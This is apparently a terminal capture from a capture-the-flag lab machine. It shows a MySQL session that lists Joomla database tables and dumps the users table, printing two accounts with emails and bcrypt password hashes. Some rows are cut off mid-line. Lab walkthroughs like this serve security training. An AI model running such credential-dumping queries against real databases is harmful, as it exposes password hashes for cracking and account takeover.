 | sd4fg_usergroups |
| sd4fg_users |
| sd4fg_viewlevels |
| sd4fg_webauthn_credentials |
| sd4fg_workflow_associations |
| sd4fg_workflow_stages |
| sd4fg_workflow_transitions |
| sd4fg_workflows |
+-----------------------------+
71 rows in set (0.01 sec)
mysql> select * from sd4fg_users;
select * from sd4fg_users;
| id | name | username | email | password | bl
| lastRes
| 649 | lewis | lewis | lewis@devvortex.htb | $2y$10$6V52x.SD8Xc7hNlVwUTrI.ax4BIAYuhVBMVvnYWRceBmy8XdEzm1u |
| NULL
| 650 | logan paul | logan | logan@devvortex.htb | $2y$10$IT4k5kmSGvHSO9d6M/1w0eYiB5Ne9XzArQRFJTGThNiy/yBtkIj12 |
guage":"","editor":"","timezone":"","a11y_mono":"0","a11y_contrast":"0","a11y_highlight":"0","a11y_font":"0"} | NULL
2 rows in set (0.00 sec)
mysql>